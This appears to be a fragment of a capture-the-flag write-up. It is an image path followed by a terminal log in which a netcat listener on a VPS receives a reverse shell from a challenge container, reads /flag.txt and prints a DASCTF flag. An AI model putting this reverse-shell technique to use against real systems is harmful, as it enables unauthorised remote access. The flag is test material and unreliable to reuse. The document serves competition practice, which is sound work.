 root@cracktc-no-vps ~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 162.14.118.182 34878
bash: cannot set terminal process group (1): Inappropriate ioctl
for device
bash: no job control in this shell
root@out-0:/app# cat /flag.txt
cat /flag.txt
DASCTF{13878164357120857219555756513607}
root@out-0:/app#